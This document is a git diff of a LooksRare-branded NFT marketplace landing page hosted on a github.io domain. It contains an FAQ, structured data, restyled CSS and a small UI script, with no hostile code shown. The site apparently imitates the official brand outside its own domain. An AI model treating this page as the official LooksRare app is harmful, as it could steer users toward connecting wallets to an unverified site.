+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Common LooksRare questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa"><span class="qn">01</span><h3>What is LooksRare?</h3><p>LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface.</p></div>
+        <div class="qa"><span class="qn">02</span><h3>Which assets can I use?</h3><p>The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act.</p></div>
+        <div class="qa"><span class="qn">03</span><h3>Which chains are supported?</h3><p>LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the <a href="supported-chains/">supported chains</a> page before connecting.</p></div>
+        <div class="qa"><span class="qn">04</span><h3>How long does a buy or sale take?</h3><p>Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign.</p></div>
+        <div class="qa"><span class="qn">05</span><h3>What does it cost?</h3><p>Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation.</p></div>
+        <div class="qa"><span class="qn">06</span><h3>Is LooksRare safe to use?</h3><p>You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an <a class="cite" href="https://etherscan.io/" rel="nofollow noopener noreferrer">Ethereum block explorer</a>.</p></div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore LooksRare</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/"><span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The practical flow for finding an NFT, reviewing the marketplace route and signing from your wallet.</p></a>
+        <a class="rel" href="security/"><span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>How to evaluate approvals, collection details, wallet prompts and transaction review before using LooksRare.</p></a>
+        <a class="rel" href="supported-chains/"><span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span><p>The chain, wallet and asset coverage available for the marketplace experience.</p></a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">LooksRare &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>LooksRare</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://looksrare-site.github.io/#website","url":"https://looksrare-site.github.io/","name":"LooksRare"},
+    {"@type":"Organization","@id":"https://looksrare-site.github.io/#org","name":"LooksRare","url":"https://looksrare-site.github.io/","logo":"https://looksrare-site.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"LooksRare","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://looksrare-site.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial NFT marketplace app for buying, selling, browsing and managing supported NFT activity from a wallet-connected interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is LooksRare?","acceptedAnswer":{"@type":"Answer","text":"LooksRare is a non-custodial NFT marketplace app for discovering, buying, selling and managing NFT activity from a wallet-connected interface."}},
+      {"@type":"Question","name":"Which assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core flow is built around Ethereum NFTs, ETH checkout and supported marketplace assets such as LOOKS where available. The app shows the live asset options before you act."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"LooksRare support depends on the marketplace route, wallet and asset you choose. See the full list on the supported chains page before connecting."}},
+      {"@type":"Question","name":"How long does a buy or sale take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on wallet approval, marketplace execution and chain confirmation. The app shows the current state before and after you sign."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"Costs can include the NFT price, marketplace charges, royalties where applicable and network fees. Live details appear in the app before confirmation."}},
+      {"@type":"Question","name":"Is LooksRare safe to use?","acceptedAnswer":{"@type":"Answer","text":"You still need to inspect the URL, asset, collection, approvals and wallet prompt. For extra context, confirm completed activity through an Ethereum block explorer."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-mode-toggle]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var next = button.textContent === "Buy" ? "Sell" : "Buy";
-      button.textContent = next;
-    });
-  }());
+  (function(){"use strict";var b=document.querySelector("[data-switch]");if(!b)return;b.addEventListener("click",function(){var p=document.querySelectorAll(".rgrid .tok");if(p.length<2)return;var t=p[0].innerHTML;p[0].innerHTML=p[1].innerHTML;p[1].innerHTML=t;});}());
   </script>
 </body>
-</html>
+</html>

==== commit 8e7bac35: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,319 +3,297 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>LooksRare - NFT Marketplace App</title>
-  <meta name="description" content="LooksRare is a non-custodial NFT marketplace app for buying, selling and exploring Ethereum NFTs with wallet-native control. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>LooksRare — Trade NFTs with protocol rewards</title>
+  <meta name="description" content="LooksRare is an Ethereum-based NFT marketplace and aggregator powered by the ERC-20 LOOKS token.">
+  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
+  <meta name="theme-color" content="#eef0f3">
   <link rel="canonical" href="https://looksrare-site.github.io/">
-  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="LooksRare - NFT Marketplace App">
-  <meta property="og:description" content="Buy, sell and explore NFTs from a non-custodial marketplace interface built for wallet-native collectors.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://looksrare-site.github.io/">
+  <link rel="prefetch" href="dashboard/index.html">
+  <link rel="preconnect" href="https://defillama.com/" crossorigin>
+  <link rel="preconnect" href="https://coins.llama.fi" crossorigin>
+  <meta property="og:type" content="website"><meta property="og:url" content="https://looksrare-site.github.io/">
+  <meta property="og:title" content="LooksRare — Trade NFTs with protocol rewards">
+  <meta property="og:description" content="LooksRare is an Ethereum-based NFT marketplace and aggregator powered by the ERC-20 LOOKS token.">
+  <meta property="og:site_name" content="LooksRare dashboard"><meta property="og:image" content="https://looksrare-site.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="LooksRare — Trade NFTs with protocol rewards"><meta name="twitter:description" content="LooksRare is an Ethereum-based NFT marketplace and aggregator powered by the ERC-20 LOOKS token."><meta name="twitter:image" content="https://looksrare-site.github.io/og-cover.png">
+  <script type="application/ld+json">
+  {
+    "@context":"https://schema.org",
+    "@graph":[
+      {"@type":"WebSite","@id":"https://looksrare-site.github.io/#website","url":"https://looksrare-site.github.io/","name":"LooksRare dashboard","inLanguage":"en-US"},
+      {"@type":"Thing","@id":"https://looksrare-site.github.io/#brand","name":"LooksRare",
+       "description":"LooksRare is an Ethereum-based NFT marketplace and aggregator powered by the ERC-20 LOOKS token.",
+       "sameAs":["https://docs.looksrare.org/", "https://github.com/LooksRare", "https://twitter.com/looksrare", "https://status.looksrare.dev/"]},
+      {"@type":"WebPage","@id":"https://looksrare-site.github.io/#webpage","url":"https://looksrare-site.github.io/","name":"LooksRare \u2014 Trade NFTs with protocol rewards","description":"LooksRare is an Ethereum-based NFT marketplace and aggregator powered by the ERC-20 LOOKS token.","isPartOf":{"@id":"https://looksrare-site.github.io/#website"},"about":{"@id":"https://looksrare-site.github.io/#brand"},"mainEntity":{"@id":"https://looksrare-site.github.io/#brand"},"inLanguage":"en-US","mentions":[{"@type":"Thing","name":"Ethereum NFTs","sameAs":"https://ethereum.org/en/nft/"},{"@type":"Thing","name":"ERC-721","sameAs":"https://eips.ethereum.org/EIPS/eip-721"}]},
+      {"@type":"ItemList","@id":"https://looksrare-site.github.io/#resources","name":"LooksRare \u2014 resources & references","itemListElement":[{"@type":"ListItem","position":1,"name":"LooksRare Overview","url":"https://docs.looksrare.org/about/welcome-to-looksrare"},{"@type":"ListItem","position":2,"name":"LOOKS Tokenomics","url":"https://docs.looksrare.org/about/looks-tokenomics"},{"@type":"ListItem","position":3,"name":"What Is LooksRare?","url":"https://coinmarketcap.com/academy/article/what-is-looksrare-looks"},{"@type":"ListItem","position":4,"name":"LooksRare GitHub","url":"https://github.com/LooksRare"},{"@type":"ListItem","position":5,"name":"LOOKS Market","url":"https://coinmarketcap.com/currencies/looksrare/"},{"@type":"ListItem","position":6,"name":"Protocol Metrics","url":"https://defillama.com/protocol/looksrare"},{"@type":"ListItem","position":7,"name":"Token Unlocks","url":"https://defillama.com/unlocks/looksrare"},{"@type":"ListItem","position":8,"name":"LooksRare Rewards","url":"https://docs.looksrare.org/about/category/rewards"},{"@type":"ListItem","position":9,"name":"Buying NFTs","url":"https://docs.looksrare.org/guides/category/buying-nfts"},{"@type":"ListItem","position":10,"name":"Selling NFTs","url":"https://docs.looksrare.org/guides/category/selling-nfts"},{"@type":"ListItem","position":11,"name":"Supported Wallets","url":"https://docs.looksrare.org/guides/faqs/what-wallets-does-looksrare-support"},{"@type":"ListItem","position":12,"name":"Developer Documentation","url":"https://docs.looksrare.org/developers/welcome"},{"@type":"ListItem","position":13,"name":"Security Audits","url":"https://docs.looksrare.org/about/audits"},{"@type":"ListItem","position":14,"name":"Contract Addresses","url":"https://docs.looksrare.org/developers/deployed-contract-addresses"},{"@type":"ListItem","position":15,"name":"Spearbit V2 Review","url":"https://github.com/spearbit/portfolio/blob/master/pdfs/LooksRare-Spearbit-Security-Review.pdf"},{"@type":"ListItem","position":16,"name":"System Status","url":"https://status.looksrare.dev/"}]}
+    ]
+  }
+  </script>
   <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
-    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
-    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
-    --accent:#09A34A; --accent-ink:#067836; --accent-soft:rgba(9,163,74,.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(10,50,44,.28), 0 10px 24px -18px rgba(10,50,44,.16);
-    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(10,50,44,.22);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
-
-  /* texture: diagonal hatch + soft glow */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(760px 480px at 50% -6%, rgba(9,163,74,.11), transparent 62%),
-      radial-gradient(620px 520px at 90% 16%, rgba(9,163,74,.06), transparent 60%);}
-  .bg .hatch{position:absolute; inset:0;
-    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
-    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
-
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:0}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(9,163,74,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
-
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:0}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
-
-  /* hero - centered headline + WIDE route band */
-  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
-  .hero .eyebrow{margin:0 auto}
-  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:0; max-width:16ch}
-  .deck{max-width:54ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:0; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* WIDE route band */
-  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
-  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(9,163,74,.4), transparent)}
-  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
-  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
-  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
-  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
-  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
-  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
-  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
-  .leg .tok .cv{color:var(--faint); font-size:.78em}
-  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
-  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(10,50,44,.4); transition:transform .25s ease}
-  .rswitch svg{width:18px; height:18px}
-  .rswitch:hover{transform:rotate(180deg)}
-  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
-  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
-  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
-  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
-
-  /* why - icon-left rows */
-  .rows{display:grid; gap:12px}
-  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
-  .frow2 .ico svg{width:22px; height:22px}
-  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
-
-  /* how it works */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
-  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:0}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* FAQ - 2-col cards */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:0}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* related */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(9,163,74,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:0}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(9,163,74,0)} 100%{box-shadow:0 0 0 0 rgba(9,163,74,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .rgrid{grid-template-columns:1fr; gap:9px}
-    .rswitch{transform:rotate(90deg)}
-    .rswitch:hover{transform:rotate(270deg)}
-    .steps,.faq,.related{grid-template-columns:1fr}
-  }
-  @media (max-width:430px){
-    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
-    .cta-row .primary,.cta-row .ghost{width:100%}
-    .rbar-foot{flex-direction:column; align-items:stretch}
-    .rcta{width:100%}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+:root{
+  --bg:#eef0f3; --bg-2:#e7eaef; --panel:#ffffff; --field:#f1f3f7; --field-2:#e9edf2;
+  --ink:#151a21; --text:#414954; --muted:#6a727d; --faint:#9aa2ad;
+  --line:rgba(20,26,33,.09); --line-2:rgba(20,26,33,.14);
+  --accent:#0ce466; --accent-ink:#036028; --accent-soft:rgba(12,228,102,0.13); --accent-glow:rgba(12,228,102,0.3);
+  --cta:#171a20; --cta-hover:#0a0c10; --cta-ink:#ffffff;
+  --shadow-card:0 1px 0 rgba(20,26,33,.02), 0 40px 80px -42px rgba(24,32,48,.40), 0 14px 30px -22px rgba(24,32,48,.24);
+  --shadow-pop:0 24px 60px -26px rgba(24,32,48,.38), 0 8px 20px -12px rgba(24,32,48,.22);
+  --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, monospace;
+  --font: Inter, ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --ease: cubic-bezier(0.22, 0.7, 0.24, 1);
+  color-scheme: light;
+}
+html[data-theme="dark"]{
+  --bg:#0b0e13; --bg-2:#0e131b; --panel:#141a24; --field:#1b2230; --field-2:#232c3d;
+  --ink:#e9eef7; --text:#bcc5d6; --muted:#8b95a8; --faint:#606a7e;
+  --line:rgba(226,234,250,.10); --line-2:rgba(226,234,250,.18);
+  --accent:#50eb90; --accent-ink:#85f1b2; --accent-soft:rgba(80,235,144,0.16); --accent-glow:rgba(80,235,144,0.34);
+  --cta:#50eb90; --cta-hover:#44ca7b; --cta-ink:#12161c;
+  --shadow-card:0 30px 70px -34px rgba(0,0,0,.66), 0 6px 18px -10px rgba(0,0,0,.5);
+  --shadow-pop:0 24px 60px -26px rgba(0,0,0,.7);
+  color-scheme: dark;
+}
+*{ box-sizing:border-box; }
+html{ height:100%; scroll-behavior:smooth; }
+@media (prefers-reduced-motion: reduce){ html{ scroll-behavior:auto; } }
+body{ margin:0; min-width:320px; height:100%; overflow:hidden; color:var(--text); background:var(--bg); font-family:var(--font); font-size:15px; line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; }
+a{ color:inherit; text-decoration:none; }
+button{ font:inherit; color:inherit; background:none; border:none; cursor:pointer; }
+img{ display:block; max-width:100%; }
+h1,h2,h3,p{ margin:0; }
+a:focus-visible, button:focus-visible, summary:focus-visible{ outline:2px solid var(--accent); outline-offset:3px; border-radius:10px; }
+.skip{ position:absolute; left:-999px; }
+.skip:focus{ left:12px; top:12px; z-index:120; padding:9px 15px; border-radius:10px; background:var(--cta); color:var(--cta-ink); font-weight:750; }
+.bg{ position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden; background:
+  radial-gradient(1100px 700px at 82% 116%, var(--bg-2), transparent 60%),
+  radial-gradient(900px 620px at -6% -8%, var(--bg-2), transparent 58%); }
+.bg::before{ content:""; position:absolute; right:-14%; bottom:-30%; width:min(92vw,940px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 86px, var(--line) 86px 87px); opacity:.5; mask:radial-gradient(circle at center, #000 62%, transparent 72%); }
+.bg::after{ content:""; position:absolute; left:-10%; top:-16%; width:min(70vw,560px); aspect-ratio:1; border-radius:50%;
+  background:repeating-radial-gradient(circle at center, transparent 0 64px, var(--line) 64px 65px); opacity:.4; mask:radial-gradient(circle at center, #000 60%, transparent 72%); }
+.topbar{ position:relative; z-index:70; flex:0 0 auto; display:flex; align-items:center; justify-content:space-between; gap:14px; padding:13px clamp(16px,3.4vw,34px);
+  background:color-mix(in srgb, var(--bg) 78%, transparent); backdrop-filter:saturate(140%) blur(12px); -webkit-backdrop-filter:saturate(140%) blur(12px); border-bottom:1px solid var(--line); }
+.tb-left{ display:flex; align-items:center; gap:12px; min-width:0; }
+.hamb{ display:grid; place-items:center; width:40px; height:40px; flex:0 0 auto; position:relative; border:1px solid var(--line-2); border-radius:12px; background:var(--panel); color:var(--ink); transition:border-color .15s var(--ease); }
+.hamb:hover{ border-color:var(--accent); }
+.hamb .bar{ position:absolute; left:11px; right:11px; height:2px; border-radius:2px; background:currentColor; transition:transform .24s var(--ease), opacity .18s var(--ease); }
+.hamb .bar:nth-child(1){ top:14px; } .hamb .bar:nth-child(2){ top:19px; } .hamb .bar:nth-child(3){ top:24px; }
+body.drawer-open .hamb .bar:nth-child(1){ transform:translateY(5px) rotate(45deg); }
+body.drawer-open .hamb .bar:nth-child(2){ opacity:0; }
+body.drawer-open .hamb .bar:nth-child(3){ transform:translateY(-5px) rotate(-45deg); }
+.brand{ display:flex; align-items:center; gap:11px; min-width:0; }
+.brand-logo{ width:34px; height:34px; flex:0 0 auto; display:grid; place-items:center; border-radius:10px; background:var(--panel); box-shadow:inset 0 0 0 1px var(--line-2); }
+.brand-logo img{ width:22px; height:22px; border-radius:50%; }
+.brand-name{ font-size:19px; font-weight:820; letter-spacing:-0.03em; color:var(--ink); line-height:1.1; white-space:nowrap; }
+.tb-right{ display:flex; align-items:center; gap:9px; }
+.theme-toggle{ display:inline-flex; align-items:center; gap:2px; padding:3px; border-radius:999px; background:var(--field); box-shadow:inset 0 0 0 1px var(--line); }
+.theme-toggle button{ display:grid; place-items:center; width:30px; height:30px; border-radius:999px; color:var(--muted); transition:color .15s var(--ease), background-color .15s var(--ease); }
+.theme-toggle button svg{ width:15px; height:15px; }
+.theme-toggle button[aria-pressed="true"]{ color:var(--ink); background:var(--panel); box-shadow:0 2px 8px -3px rgba(0,0,0,.28); }
+.btn-app{ display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border-radius:11px; background:var(--panel); color:var(--ink); font-size:13.5px; font-weight:700; letter-spacing:-0.01em; box-shadow:inset 0 0 0 1px var(--line-2); transition:box-shadow .15s var(--ease), transform .15s var(--ease); white-space:nowrap; }
+.btn-app svg{ width:16px; height:16px; color:var(--muted); }
+.btn-app:hover{ box-shadow:inset 0 0 0 1px var(--accent); transform:translateY(-1px); }
+.btn-app:hover svg{ color:var(--accent-ink); }
+.scrim{ position:fixed; inset:0; z-index:80; background:rgba(10,14,17,.42); opacity:0; visibility:hidden; transition:opacity .28s var(--ease), visibility .28s var(--ease); }
+body.drawer-open .scrim{ opacity:1; visibility:visible; }
+.drawer{ position:fixed; z-index:90; top:0; left:0; height:100dvh; width:300px; max-width:86vw; display:flex; flex-direction:column; padding:16px 14px 16px; background:var(--panel); border-right:1px solid var(--line); box-shadow:var(--shadow-pop);
+  transform:translateX(-104%); transition:transform .3s var(--ease); overflow-y:auto; }
+body.drawer-open .drawer{ transform:translateX(0); }
+.drawer-head{ display:flex; align-items:center; justify-content:space-between; gap:10px; padding:2px 6px 8px; }
+.drawer-head .brand-name{ font-size:15px; }
+.drawer-close{ display:grid; place-items:center; width:34px; height:34px; border-radius:10px; color:var(--muted); }
+.drawer-close:hover{ color:var(--ink); background:var(--field); }
+.drawer-close svg{ width:17px; height:17px; }
+.nav-label{ margin:15px 12px 6px; font-size:10px; font-weight:750; letter-spacing:0.15em; text-transform:uppercase; color:var(--faint); }
+.nav-item{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; transition:color .15s var(--ease), background-color .15s var(--ease); }
+.nav-item .ni-ico{ width:18px; height:18px; flex:0 0 auto; color:var(--muted); }
+.nav-item.is-active{ color:var(--accent-ink); background:var(--accent-soft); }
+.nav-item.is-active .ni-ico{ color:var(--accent-ink); }
+.nav-item:hover{ color:var(--ink); background:var(--field); }
+.nav-group{ border-radius:10px; }
+.nav-group summary{ display:flex; align-items:center; gap:12px; padding:9px 12px; border-radius:10px; color:var(--text); font-size:14px; font-weight:650; cursor:pointer; list-style:none; transition:color .15s var(--ease), background-color .15s var(--ease); }
